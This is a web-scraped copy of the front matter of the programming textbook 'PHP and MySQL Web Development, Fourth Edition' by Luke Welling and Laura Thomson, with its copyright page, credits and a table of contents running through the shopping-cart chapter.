You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> ®<br />
<strong>Web</strong> <strong>Development</strong><br />
Fourth <strong>Ed</strong>ition
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> ®<br />
<strong>Web</strong> <strong>Development</strong><br />
Fourth <strong>Ed</strong>ition<br />
Luke Welling<br />
Laura Thomson<br />
Upper Saddle River, NJ • Boston • Indianapolis • San Francisco<br />
New York • Toronto • Montreal • London • Munich • Paris • Madrid<br />
Cape Town • Sydney • Tokyo • Singapore • Mexico City
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> ® <strong>Web</strong> <strong>Development</strong>, Fourth <strong>Ed</strong>ition<br />
Copyright © 2009 by Pearson <strong>Ed</strong>ucation, Inc.<br />
All rights reserved. No part of this book shall be reproduced, stored in a<br />
retrieval system, or transmitted by any means, electronic, mechanical, photocopying,<br />
recording, or otherwise, without written permission from the publisher.<br />
No patent liability is assumed with respect to the use of the information<br />
contained herein. Although every precaution has been taken in the<br />
preparation of this book, the publisher <strong>and</strong> authors assume no responsibility<br />
for errors or omissions. Neither is any liability assumed for damages<br />
resulting from the use of the information contained herein.<br />
Library of Congress Cataloging-in-Publication Data<br />
Welling, Luke, 1972-<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> <strong>Web</strong> development / Luke Welling, Laura Thomson. -- <strong>4th</strong><br />
ed.<br />
p. cm.<br />
ISBN 978-0-672-32916-6 (pbk. w/cd)<br />
1. <strong>PHP</strong> (Computer program language) 2. SQL (Computer program language)<br />
3. <strong>MySQL</strong> (Electronic resource) 4. <strong>Web</strong> sites--Design. I. Thomson,<br />
Laura. II. Title.<br />
QA76.73.P224W45 2008<br />
005.2'762--dc22<br />
2008036492<br />
Printed in the United States of America<br />
First Printing: September 2009<br />
ISBN-10: 0-672-32916-6<br />
ISBN-13: 978-0-672-32916-6<br />
Trademarks<br />
All terms mentioned in this book that are known to be trademarks or service<br />
marks have been appropriately capitalized. Pearson <strong>Ed</strong>ucation, Inc.<br />
cannot attest to the accuracy of this information. Use of a term in this<br />
book should not be regarded as affecting the validity of any trademark or<br />
service mark.<br />
Warning <strong>and</strong> Disclaimer<br />
Every effort has been made to make this book as complete <strong>and</strong> as accurate<br />
as possible, but no warranty or fitness is implied. The information provided<br />
is on an “as is” basis. The authors <strong>and</strong> the publisher shall have neither liability<br />
nor responsibility to any person or entity with respect to any loss or<br />
damages arising from the information contained in this book or from the use<br />
of the CD-ROM or programs accompanying it.<br />
Bulk Sales<br />
Pearson <strong>Ed</strong>ucation, Inc. offers excellent discounts on this book when<br />
ordered in quantity for bulk purchases or special sales. For more information,<br />
please contact<br />
U.S. Corporate <strong>and</strong> Government Sales<br />
1-800-382-3419<br />
corpsales@pearsontechgroup.com<br />
For sales outside the U.S., please contact<br />
International Sales<br />
international@pearsoned.com<br />
Acquisitions <strong>Ed</strong>itor<br />
Mark Taber<br />
<strong>Development</strong> <strong>Ed</strong>itor<br />
Michael Thurston<br />
Managing <strong>Ed</strong>itor<br />
Patrick Kanouse<br />
Project <strong>Ed</strong>itor<br />
Jennifer Gallant<br />
Copy <strong>Ed</strong>itor<br />
Barbara Hacha<br />
Indexer<br />
Tim Wright<br />
Proofreader<br />
Kathy Ruiz<br />
Technical <strong>Ed</strong>itor<br />
Tim Boronczyk<br />
Publishing Coordinator<br />
Vanessa Evans<br />
Multimedia Developer<br />
Dan Scherf<br />
Book Designer<br />
Gary Adair<br />
Composition<br />
Bronkella Publishing
❖<br />
To our Mums <strong>and</strong> Dads<br />
❖
Contents at a Glance<br />
Introduction 1<br />
I Using <strong>PHP</strong><br />
1 <strong>PHP</strong> Crash Course 13<br />
2 Storing <strong>and</strong> Retrieving Data 59<br />
3 Using Arrays 81<br />
4 String Manipulation <strong>and</strong> Regular Expressions 107<br />
5 Reusing Code <strong>and</strong> Writing Functions 133<br />
6 Object-Oriented <strong>PHP</strong> 159<br />
7 Error <strong>and</strong> Exception H<strong>and</strong>ling 193<br />
II Using <strong>MySQL</strong><br />
8 Designing Your <strong>Web</strong> Database 207<br />
9 Creating Your <strong>Web</strong> Database 219<br />
10 Working with Your <strong>MySQL</strong> Database 243<br />
11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong><br />
with <strong>PHP</strong> 267<br />
12 Advanced <strong>MySQL</strong> Administration 287<br />
13 Advanced <strong>MySQL</strong> Programming 311<br />
III E-commerce <strong>and</strong> Security<br />
14 Running an E-commerce Site 327<br />
15 E-commerce Security Issues 341<br />
16 <strong>Web</strong> Application Security 361<br />
17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong> 391<br />
18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong> 409
IV Advanced <strong>PHP</strong> Techniques<br />
19 Interacting with the File System <strong>and</strong> the Server<br />
431<br />
20 Using Network <strong>and</strong> Protocol Functions 451<br />
21 Managing the Date <strong>and</strong> Time 469<br />
22 Generating Images 483<br />
23 Using Session Control in <strong>PHP</strong> 509<br />
24 Other Useful Features 525<br />
V Building Practical <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> Projects<br />
25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large Projects 535<br />
26 Debugging 551<br />
27 Building User Authentication <strong>and</strong> Personalization<br />
569<br />
28 Building a Shopping Cart 607<br />
29 Building a <strong>Web</strong>-Based Email Service 651<br />
30 Building a Mailing List Manager 687<br />
31 Building <strong>Web</strong> Forums 741<br />
32 Generating Personalized PDF Documents 771<br />
33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
807<br />
34 Building <strong>Web</strong> 2.0 Applications with Ajax 855<br />
VI Appendixes<br />
A Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> 889<br />
B <strong>Web</strong> Resources 907<br />
Index 911
Table of Contents<br />
Introduction 1<br />
I Using <strong>PHP</strong><br />
1 <strong>PHP</strong> Crash Course 13<br />
Before You Begin: Accessing <strong>PHP</strong> 14<br />
Creating a Sample Application: Bob’s Auto Parts 14<br />
Creating the Order Form 14<br />
Processing the Form 16<br />
Embedding <strong>PHP</strong> in HTML 17<br />
<strong>PHP</strong> Tags 18<br />
<strong>PHP</strong> Statements 19<br />
Whitespace 20<br />
Comments 20<br />
Adding Dynamic Content 21<br />
Calling Functions 22<br />
Using the date() Function 22<br />
Accessing Form Variables 23<br />
Short, Medium, <strong>and</strong> Long Variables 23<br />
String Concatenation 26<br />
Variables <strong>and</strong> Literals 27<br />
Underst<strong>and</strong>ing Identifiers 28<br />
Examining Variable Types 29<br />
<strong>PHP</strong>’s Data Types 29<br />
Type Strength 29<br />
Type Casting 30<br />
Variable Variables 30<br />
Declaring <strong>and</strong> Using Constants 31<br />
Underst<strong>and</strong>ing Variable Scope 31<br />
Using Operators 32<br />
Arithmetic Operators 33<br />
String Operators 34
Assignment Operators 34<br />
Comparison Operators 36<br />
Logical Operators 38<br />
Bitwise Operators 38<br />
Other Operators 39<br />
Working Out the Form Totals 41<br />
Underst<strong>and</strong>ing Precedence <strong>and</strong> Associativity 42<br />
Using Variable Functions 44<br />
Testing <strong>and</strong> Setting Variable Types 44<br />
Testing Variable Status 45<br />
Reinterpreting Variables 46<br />
Making Decisions with Conditionals 46<br />
if Statements 46<br />
Code Blocks 47<br />
else Statements 47<br />
elseif Statements 48<br />
switch Statements 49<br />
Comparing the Different Conditionals 51<br />
Repeating Actions Through Iteration 51<br />
while Loops 53<br />
for <strong>and</strong> foreach Loops 54<br />
do...while Loops 55<br />
Breaking Out of a Control Structure or Script 56<br />
Employing Alternative Control Structure Syntax 56<br />
Using declare 57<br />
Next 57<br />
2 Storing <strong>and</strong> Retrieving Data 59<br />
Saving Data for Later 59<br />
Storing <strong>and</strong> Retrieving Bob’s Orders 60<br />
Processing Files 61<br />
Opening a File 61<br />
Choosing File Modes 61<br />
Using fopen() to Open a File 62<br />
Opening Files Through FTP or HTTP 64<br />
Addressing Problems Opening Files 65
xii<br />
Contents<br />
Writing to a File 67<br />
Parameters for fwrite() 68<br />
File Formats 68<br />
Closing a File 69<br />
Reading from a File 71<br />
Opening a File for Reading: fopen() 72<br />
Knowing When to Stop: feof() 73<br />
Reading a Line at a Time: fgets(), fgetss(), <strong>and</strong><br />
fgetcsv() 73<br />
Reading the Whole File: readfile(), fpassthru(), <strong>and</strong><br />
file() 74<br />
Reading a Character: fgetc() 75<br />
Reading an Arbitrary Length: fread() 75<br />
Using Other Useful File Functions 76<br />
Checking Whether a File Is There:<br />
file_exists() 76<br />
Determining How Big a File Is: filesize() 76<br />
Deleting a File: unlink() 76<br />
Navigating Inside a File: rewind(), fseek(), <strong>and</strong><br />
ftell() 76<br />
Locking Files 78<br />
A Better Way: Database Management Systems 79<br />
Problems with Using Flat Files 79<br />
How RDBMSs Solve These Problems 80<br />
Further Reading 80<br />
Next 80<br />
3 Using Arrays 81<br />
What Is an Array? 81<br />
Numerically Indexed Arrays 82<br />
Initializing Numerically Indexed Arrays 82<br />
Accessing Array Contents 83<br />
Using Loops to Access the Array 84<br />
Arrays with Different Indices 85<br />
Initializing an Array 85<br />
Accessing the Array Elements 85<br />
Using Loops 85
Contents<br />
xiii<br />
Array Operators 87<br />
Multidimensional Arrays 88<br />
Sorting Arrays 92<br />
Using sort() 92<br />
Using asort() <strong>and</strong> ksort() to Sort Arrays 93<br />
Sorting in Reverse 93<br />
Sorting Multidimensional Arrays 93<br />
User-Defined Sorts 93<br />
Reverse User Sorts 95<br />
Reordering Arrays 96<br />
Using shuffle() 96<br />
Using array_reverse() 97<br />
Loading Arrays from Files 98<br />
Performing Other Array Manipulations 102<br />
Navigating Within an Array: each(), current(),<br />
reset(), end(), next(), pos(), <strong>and</strong> prev() 102<br />
Applying Any Function to Each Element in an<br />
Array: array_walk() 103<br />
Counting Elements in an Array: count(), sizeof(),<br />
<strong>and</strong> array_count_values() 104<br />
Converting Arrays to Scalar Variables:<br />
extract() 105<br />
Further Reading 106<br />
Next 106<br />
4 String Manipulation <strong>and</strong> Regular<br />
Expressions 107<br />
Creating a Sample Application: Smart Form Mail 107<br />
Formatting Strings 110<br />
Trimming Strings: chop(), ltrim(), <strong>and</strong><br />
trim() 110<br />
Formatting Strings for Presentation 110<br />
Formatting Strings for Storage: addslashes() <strong>and</strong><br />
stripslashes() 114<br />
Joining <strong>and</strong> Splitting Strings with String<br />
Functions 116<br />
Using explode(), implode(), <strong>and</strong> join() 116<br />
Using strtok() 117<br />
Using substr() 118
xiv<br />
Contents<br />
Comparing Strings 119<br />
Performing String Ordering: strcmp(),<br />
strcasecmp(), <strong>and</strong> strnatcmp() 119<br />
Testing String Length with strlen() 120<br />
Matching <strong>and</strong> Replacing Substrings with String<br />
Functions 120<br />
Finding Strings in Strings: strstr(), strchr(),<br />
strrchr(), <strong>and</strong> stristr() 120<br />
Finding the Position of a Substring: strpos() <strong>and</strong><br />
strrpos() 121<br />
Replacing Substrings: str_replace() <strong>and</strong><br />
substr_replace() 122<br />
Introducing Regular Expressions 123<br />
The Basics 124<br />
Character Sets <strong>and</strong> Classes 124<br />
Repetition 126<br />
Subexpressions 126<br />
Counted Subexpressions 126<br />
Anchoring to the Beginning or End of a<br />
String 126<br />
Branching 127<br />
Matching Literal Special Characters 127<br />
Reviewing the Special Characters 127<br />
Putting It All Together for the Smart Form 128<br />
Finding Substrings with Regular Expressions 129<br />
Replacing Substrings with Regular Expressions 130<br />
Splitting Strings with Regular Expressions 130<br />
Further Reading 131<br />
Next 131<br />
5 Reusing Code <strong>and</strong> Writing Functions 133<br />
The Advantages of Reusing Code 133<br />
Cost 134<br />
Reliability 134<br />
Consistency 134<br />
Using require() <strong>and</strong> include() 134<br />
Filename Extensions <strong>and</strong> require() 135<br />
Using require() for <strong>Web</strong>site Templates 137
Contents<br />
xv<br />
Using auto_prepend_file <strong>and</strong><br />
auto_append_file 142<br />
Using Functions in <strong>PHP</strong> 143<br />
Calling Functions 143<br />
Calling an Undefined Function 145<br />
Underst<strong>and</strong>ing Case <strong>and</strong> Function Names 146<br />
Defining Your Own Functions 146<br />
Examining Basic Function Structure 146<br />
Naming Your Function 147<br />
Using Parameters 148<br />
Underst<strong>and</strong>ing Scope 150<br />
Passing by Reference Versus Passing by Value 153<br />
Using the return Keyword 154<br />
Returning Values from Functions 155<br />
Implementing Recursion 156<br />
Namespaces 158<br />
Further Reading 158<br />
Next 158<br />
6 Object-Oriented <strong>PHP</strong> 159<br />
Underst<strong>and</strong>ing Object-Oriented Concepts 160<br />
Classes <strong>and</strong> Objects 160<br />
Polymorphism 161<br />
Inheritance 162<br />
Creating Classes, Attributes, <strong>and</strong> Operations in <strong>PHP</strong><br />
162<br />
Structure of a Class 162<br />
Constructors 163<br />
Destructors 163<br />
Instantiating Classes 164<br />
Using Class Attributes 164<br />
Controlling Access with private <strong>and</strong> public 166<br />
Calling Class Operations 167<br />
Implementing Inheritance in <strong>PHP</strong> 168<br />
Controlling Visibility Through Inheritance with<br />
private <strong>and</strong> protected 169
xvi<br />
Contents<br />
Overriding 170<br />
Preventing Inheritance <strong>and</strong> Overriding with final<br />
172<br />
Underst<strong>and</strong>ing Multiple Inheritance 173<br />
Implementing Interfaces 173<br />
Designing Classes 174<br />
Writing the Code for Your Class 175<br />
Underst<strong>and</strong>ing Advanced Object-Oriented<br />
Functionality in <strong>PHP</strong> 183<br />
Using Per-Class Constants 184<br />
Implementing Static Methods 184<br />
Checking Class Type <strong>and</strong> Type Hinting 184<br />
Late Static Bindings 185<br />
Cloning Objects 186<br />
Using Abstract Classes 186<br />
Overloading Methods with __call() 186<br />
Using __autoload() 187<br />
Implementing Iterators <strong>and</strong> Iteration 188<br />
Converting Your Classes to Strings 190<br />
Using the Reflection API 190<br />
Next 191<br />
7 Error <strong>and</strong> Exception H<strong>and</strong>ling 193<br />
Exception H<strong>and</strong>ling Concepts 193<br />
The Exception Class 195<br />
User-Defined Exceptions 196<br />
Exceptions in Bob’s Auto Parts 199<br />
Exceptions <strong>and</strong> <strong>PHP</strong>’s Other Error H<strong>and</strong>ling<br />
Mechanisms 202<br />
Further Reading 203<br />
Next 203<br />
II Using <strong>MySQL</strong><br />
8 Designing Your <strong>Web</strong> Database 207<br />
Relational Database Concepts 208<br />
Tables 208<br />
Columns 209
Contents<br />
xvii<br />
Rows 209<br />
Values 209<br />
Keys 209<br />
Schemas 210<br />
Relationships 211<br />
Designing Your <strong>Web</strong> Database 211<br />
Think About the Real-World Objects You Are<br />
Modeling 211<br />
Avoid Storing Redundant Data 212<br />
Use Atomic Column Values 214<br />
Choose Sensible Keys 215<br />
Think About What You Want to Ask the<br />
Database 215<br />
Avoid Designs with Many Empty<br />
Attributes 215<br />
Summary of Table Types 216<br />
<strong>Web</strong> Database Architecture 216<br />
Further Reading 218<br />
Next 218<br />
9 Creating Your <strong>Web</strong> Database 219<br />
Using the <strong>MySQL</strong> Monitor 220<br />
Logging In to <strong>MySQL</strong> 221<br />
Creating Databases <strong>and</strong> Users 222<br />
Setting Up Users <strong>and</strong> Privileges 223<br />
Introducing <strong>MySQL</strong>’s Privilege System 223<br />
Principle of Least Privilege 223<br />
User Setup:The GRANT Comm<strong>and</strong> 223<br />
Types <strong>and</strong> Levels of Privileges 225<br />
The REVOKE Comm<strong>and</strong> 227<br />
Examples Using GRANT <strong>and</strong> REVOKE 227<br />
Setting Up a User for the <strong>Web</strong> 228<br />
Using the Right Database 229<br />
Creating Database Tables 229<br />
Underst<strong>and</strong>ing What the Other Keywords<br />
Mean 231<br />
Underst<strong>and</strong>ing the Column Types 232
xviii<br />
Contents<br />
Looking at the Database with SHOW <strong>and</strong><br />
DESCRIBE 233<br />
Creating Indexes 234<br />
Underst<strong>and</strong>ing <strong>MySQL</strong> Identifiers 235<br />
Choosing Column Data Types 236<br />
Numeric Types 236<br />
Date <strong>and</strong> Time Types 238<br />
String Types 239<br />
Further Reading 241<br />
Next 241<br />
10 Working with Your <strong>MySQL</strong> Database 243<br />
What Is SQL? 243<br />
Inserting Data into the Database 244<br />
Retrieving Data from the Database 246<br />
Retrieving Data with Specific Criteria 248<br />
Retrieving Data from Multiple Tables 249<br />
Retrieving Data in a Particular Order 255<br />
Grouping <strong>and</strong> Aggregating Data 256<br />
Choosing Which Rows to Return 258<br />
Using Subqueries 258<br />
Updating Records in the Database 261<br />
Altering Tables After Creation 261<br />
Deleting Records from the Database 264<br />
Dropping Tables 264<br />
Dropping a Whole Database 264<br />
Further Reading 265<br />
Next 265<br />
11 Accessing Your <strong>MySQL</strong> Database from the<br />
<strong>Web</strong> with <strong>PHP</strong> 267<br />
How <strong>Web</strong> Database Architectures Work 268<br />
Querying a Database from the <strong>Web</strong> 271<br />
Checking <strong>and</strong> Filtering Input Data 271<br />
Setting Up a Connection 272<br />
Choosing a Database to Use 274
Contents<br />
xix<br />
Querying the Database 274<br />
Retrieving the Query Results 275<br />
Disconnecting from the Database 276<br />
Putting New Information in the Database 276<br />
Using Prepared Statements 280<br />
Using Other <strong>PHP</strong>-Database Interfaces 282<br />
Using a Generic Database Interface: PEAR<br />
MDB2 282<br />
Further Reading 285<br />
Next 285<br />
12 Advanced <strong>MySQL</strong> Administration 287<br />
Underst<strong>and</strong>ing the Privilege System in Detail 287<br />
The user Table 289<br />
The db <strong>and</strong> host Tables 290<br />
The tables_priv, columns_priv, <strong>and</strong> procs priv<br />
Tables 292<br />
Access Control: How <strong>MySQL</strong> Uses the Grant<br />
Tables 293<br />
Updating Privileges:When Do Changes Take<br />
Effect? 293<br />
Making Your <strong>MySQL</strong> Database Secure 294<br />
<strong>MySQL</strong> from the Operating System’s Point of<br />
View 294<br />
Passwords 295<br />
User Privileges 295<br />
<strong>Web</strong> Issues 296<br />
Getting More Information About Databases 296<br />
Getting Information with SHOW 296<br />
Getting Information About Columns with<br />
DESCRIBE 299<br />
Underst<strong>and</strong>ing How Queries Work with<br />
EXPLAIN 299<br />
Optimizing Your Database 304<br />
Design Optimization 304<br />
Permissions 304<br />
Table Optimization 304
xx<br />
Contents<br />
Using Indexes 305<br />
Using Default Values 305<br />
Other Tips 305<br />
Backing Up Your <strong>MySQL</strong> Database 305<br />
Restoring Your <strong>MySQL</strong> Database 306<br />
Implementing Replication 306<br />
Setting Up the Master 307<br />
Performing the Initial Data Transfer 307<br />
Setting Up the Slave or Slaves 308<br />
Further Reading 309<br />
Next 309<br />
13 Advanced <strong>MySQL</strong> Programming 311<br />
The LOAD DATA INFILE Statement 311<br />
Storage Engines 312<br />
Transactions 313<br />
Underst<strong>and</strong>ing Transaction Definitions 313<br />
Using Transactions with InnoDB 314<br />
Foreign Keys 315<br />
Stored Procedures 316<br />
Basic Example 316<br />
Local Variables 319<br />
Cursors <strong>and</strong> Control Structures 319<br />
Further Reading 323<br />
Next 323<br />
III E-commerce <strong>and</strong> Security<br />
14 Running an E-commerce Site 327<br />
Deciding What You Want to Achieve 327<br />
Considering the Types of Commercial <strong>Web</strong>sites 327<br />
Publishing Information Using Online<br />
Brochures 328<br />
Taking Orders for Goods or Services 331
Contents<br />
xxi<br />
Providing Services <strong>and</strong> Digital Goods 334<br />
Adding Value to Goods or Services 335<br />
Cutting Costs 335<br />
Underst<strong>and</strong>ing Risks <strong>and</strong> Threats 336<br />
Crackers 337<br />
Failure to Attract Sufficient Business 337<br />
Computer Hardware Failure 337<br />
Power, Communication, Network, or Shipping<br />
Failures 338<br />
Extensive Competition 338<br />
Software Errors 338<br />
Evolving Governmental Policies <strong>and</strong> Taxes 339<br />
System Capacity Limits 339<br />
Choosing a Strategy 339<br />
Next 339<br />
15 E-commerce Security Issues 341<br />
How Important Is Your Information? 342<br />
Security Threats 342<br />
Exposure of Confidential Data 343<br />
Loss or Destruction of Data 344<br />
Modification of Data 345<br />
Denial of Service 346<br />
Errors in Software 347<br />
Repudiation 348<br />
Usability, Performance, Cost, <strong>and</strong> Security 349<br />
Creating a Security Policy 349<br />
Authentication Principles 350<br />
Encryption Basics 351<br />
Private Key Encryption 353<br />
Public Key Encryption 353<br />
Digital Signatures 354<br />
Digital Certificates 355<br />
Secure <strong>Web</strong> Servers 356<br />
Auditing <strong>and</strong> Logging 357
xxii<br />
Contents<br />
Firewalls 357<br />
Data Backups 358<br />
Backing Up General Files 358<br />
Backing Up <strong>and</strong> Restoring Your <strong>MySQL</strong><br />
Database 358<br />
Physical Security 359<br />
Next 359<br />
16 <strong>Web</strong> Application Security 361<br />
Strategies for Dealing with Security 361<br />
Start with the Right Mindset 362<br />
Balancing Security <strong>and</strong> Usability 362<br />
Monitoring Security 363<br />
Our Basic Approach 363<br />
Identifying the Threats We Face 363<br />
Access to or Modification of Sensitive Data 363<br />
Loss or Destruction of Data 364<br />
Denial of Service 364<br />
Malicious Code Injection 365<br />
Compromised Server 365<br />
Underst<strong>and</strong>ing Who We’re Dealing With 365<br />
Crackers 366<br />
Unwitting Users of Infected Machines 366<br />
Disgruntled Employees 366<br />
Hardware Thieves 366<br />
Ourselves 366<br />
Securing Your Code 367<br />
Filtering User Input 367<br />
Escaping Output 371<br />
Code Organization 374<br />
What Goes in Your Code 374<br />
File System Considerations 375<br />
Code Stability <strong>and</strong> Bugs 376<br />
Execution Quotes <strong>and</strong> exec 377<br />
Securing Your <strong>Web</strong> Server <strong>and</strong> <strong>PHP</strong> 378<br />
Keep Software Up-to-Date 378<br />
Browse the php.ini file 380
Contents<br />
xxiii<br />
<strong>Web</strong> Server Configuration 380<br />
Commercially Hosted <strong>Web</strong> Applications 382<br />
Database Server Security 383<br />
Users <strong>and</strong> the Permissions System 383<br />
Sending Data to the Server 384<br />
Connecting to the Server 384<br />
Running the Server 385<br />
Protecting the Network 385<br />
Install Firewalls 386<br />
Use a DMZ 386<br />
Prepare for DoS <strong>and</strong> DDoS Attacks 387<br />
Computer <strong>and</strong> Operating System Security 387<br />
Keep the Operating System Up-to-Date 387<br />
Run Only What Is Necessary 388<br />
Physically Secure the Server 388<br />
Disaster Planning 388<br />
Next 390<br />
17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong> 391<br />
Identifying Visitors 391<br />
Implementing Access Control 392<br />
Storing Passwords 395<br />
Encrypting Passwords 397<br />
Protecting Multiple Pages 399<br />
Using Basic Authentication 399<br />
Using Basic Authentication in <strong>PHP</strong> 400<br />
Using Basic Authentication with Apache’s .htaccess<br />
Files 402<br />
Using mod_auth_mysql Authentication 406<br />
Installing mod_auth_mysql 406<br />
Using mod_auth_mysql 407<br />
Creating Your Own Custom Authentication 408<br />
Further Reading 408<br />
Next 408
xxiv<br />
Contents<br />
18 Implementing Secure Transactions with<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> 409<br />
Providing Secure Transactions 409<br />
The User’s Machine 410<br />
The Internet 411<br />
Your System 412<br />
Using Secure Sockets Layer (SSL) 413<br />
Screening User Input 417<br />
Providing Secure Storage 417<br />
Storing Credit Card Numbers 419<br />
Using Encryption in <strong>PHP</strong> 419<br />
Installing GPG 420<br />
Testing GPG 422<br />
Further Reading 427<br />
Next 428<br />
IV Advanced <strong>PHP</strong> Techniques<br />
19 Interacting with the File System <strong>and</strong> the<br />
Server 431<br />
Uploading Files 431<br />
HTML for File Upload 433<br />
Writing the <strong>PHP</strong> to Deal with the File 434<br />
Avoiding Common Upload Problems 438<br />
Using Directory Functions 439<br />
Reading from Directories 439<br />
Getting Information About the Current<br />
Directory 442<br />
Creating <strong>and</strong> Deleting Directories 443<br />
Interacting with the File System 443<br />
Getting File Information 444<br />
Changing File Properties 446<br />
Creating, Deleting, <strong>and</strong> Moving Files 447<br />
Using Program Execution Functions 447
Contents<br />
xxv<br />
Interacting with the Environment: getenv() <strong>and</strong><br />
putenv() 450<br />
Further Reading 450<br />
Next 450<br />
20 Using Network <strong>and</strong> Protocol Functions 451<br />
Examining Available Protocols 451<br />
Sending <strong>and</strong> Reading Email 452<br />
Using Data from Other <strong>Web</strong>sites 452<br />
Using Network Lookup Functions 455<br />
Backing Up or Mirroring a File 459<br />
Using FTP to Back Up or Mirror a File 459<br />
Uploading Files 466<br />
Avoiding Timeouts 467<br />
Using Other FTP Functions 467<br />
Further Reading 468<br />
Next 468<br />
21 Managing the Date <strong>and</strong> Time 469<br />
Getting the Date <strong>and</strong> Time from <strong>PHP</strong> 469<br />
Using the date() Function 469<br />
Dealing with Unix Timestamps 471<br />
Using the getdate() Function 473<br />
Validating Dates with checkdate() 474<br />
Formatting Timestamps 474<br />
Converting Between <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> Date<br />
Formats 476<br />
Calculating Dates in <strong>PHP</strong> 477<br />
Calculating Dates in <strong>MySQL</strong> 478<br />
Using Microseconds 480<br />
Using the Calendar Functions 480<br />
Further Reading 481<br />
Next 481
xxvi<br />
Contents<br />
22 Generating Images 483<br />
Setting Up Image Support in <strong>PHP</strong> 484<br />
Underst<strong>and</strong>ing Image Formats 484<br />
JPEG 485<br />
PNG 485<br />
WBMP 485<br />
GIF 485<br />
Creating Images 486<br />
Creating a Canvas Image 487<br />
Drawing or Printing Text on the Image 487<br />
Outputting the Final Graphic 489<br />
Cleaning Up 490<br />
Using Automatically Generated Images in Other<br />
Pages 490<br />
Using Text <strong>and</strong> Fonts to Create Images 491<br />
Setting Up the Base Canvas 495<br />
Fitting the Text onto the Button 495<br />
Positioning the Text 498<br />
Writing the Text onto the Button 499<br />
Finishing Up 499<br />
Drawing Figures <strong>and</strong> Graphing Data 499<br />
Using Other Image Functions 507<br />
Further Reading 507<br />
Next 508<br />
23 Using Session Control in <strong>PHP</strong> 509<br />
What Is Session Control? 509<br />
Underst<strong>and</strong>ing Basic Session Functionality 509<br />
What Is a Cookie? 510<br />
Setting Cookies from <strong>PHP</strong> 510<br />
Using Cookies with Sessions 511<br />
Storing the Session ID 511<br />
Implementing Simple Sessions 512<br />
Starting a Session 512<br />
Registering Session Variables 513
Contents<br />
xxvii<br />
Using Session Variables 513<br />
Unsetting Variables <strong>and</strong> Destroying the<br />
Session 513<br />
Creating a Simple Session Example 514<br />
Configuring Session Control 516<br />
Implementing Authentication with Session<br />
Control 517<br />
Further Reading 524<br />
Next 524<br />
24 Other Useful Features 525<br />
Evaluating Strings: eval() 525<br />
Terminating Execution: die() <strong>and</strong> exit() 526<br />
Serializing Variables <strong>and</strong> Objects 526<br />
Getting Information About the <strong>PHP</strong><br />
Environment 528<br />
Finding Out What Extensions Are Loaded 528<br />
Identifying the Script Owner 529<br />
Finding Out When the Script Was<br />
Modified 529<br />
Temporarily Altering the Runtime Environment 529<br />
Highlighting Source Code 530<br />
Using <strong>PHP</strong> on the Comm<strong>and</strong> Line 531<br />
Next 532<br />
V Building Practical <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Projects<br />
25 Using <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> for Large<br />
Projects 535<br />
Applying Software Engineering to <strong>Web</strong><br />
<strong>Development</strong> 536<br />
Planning <strong>and</strong> Running a <strong>Web</strong> Application Project 536<br />
Reusing Code 537<br />
Writing Maintainable Code 538<br />
Coding St<strong>and</strong>ards 538<br />
Breaking Up Code 541
xxviii<br />
Contents<br />
Using a St<strong>and</strong>ard Directory Structure 542<br />
Documenting <strong>and</strong> Sharing In-House<br />
Functions 542<br />
Implementing Version Control 542<br />
Choosing a <strong>Development</strong> Environment 544<br />
Documenting Your Projects 544<br />
Prototyping 545<br />
Separating Logic <strong>and</strong> Content 546<br />
Optimizing Code 546<br />
Using Simple Optimizations 547<br />
Using Zend Products 547<br />
Testing 548<br />
Further Reading 549<br />
Next 549<br />
26 Debugging 551<br />
Programming Errors 551<br />
Syntax Errors 552<br />
Runtime Errors 553<br />
Logic Errors 558<br />
Variable Debugging Aid 559<br />
Error Reporting Levels 562<br />
Altering the Error Reporting Settings 563<br />
Triggering Your Own Errors 564<br />
H<strong>and</strong>ling Errors Gracefully 565<br />
Next 567<br />
27 Building User Authentication <strong>and</strong><br />
Personalization 569<br />
Solution Components 569<br />
User Identification <strong>and</strong> Personalization 570<br />
Storing Bookmarks 571<br />
Recommending Bookmarks 571<br />
Solution Overview 571<br />
Implementing the Database 573
Contents<br />
xxix<br />
Implementing the Basic Site 574<br />
Implementing User Authentication 577<br />
Registering Users 577<br />
Logging In 584<br />
Logging Out 587<br />
Changing Passwords 588<br />
Resetting Forgotten Passwords 591<br />
Implementing Bookmark Storage <strong>and</strong> Retrieval 596<br />
Adding Bookmarks 596<br />
Displaying Bookmarks 599<br />
Deleting Bookmarks 600<br />
Implementing Recommendations 602<br />
Considering Possible Extensions 606<br />
Next 606<br />
28 Building a Shopping Cart 607<br />
Solution Components 607<br />
Building an Online Catalog 608<br />
Tracking Users’ Purchases While They<br />
Shop 608<br />
